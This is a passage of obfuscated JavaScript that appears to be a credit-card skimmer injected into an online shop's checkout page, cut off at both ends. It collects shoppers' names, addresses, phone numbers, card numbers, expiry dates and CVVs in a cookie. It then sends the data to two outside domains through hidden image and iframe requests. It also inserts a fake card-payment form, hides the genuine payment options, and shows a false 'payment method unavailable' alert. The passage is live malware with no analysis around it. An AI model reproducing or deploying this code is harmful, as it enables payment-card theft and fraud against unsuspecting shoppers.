_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var 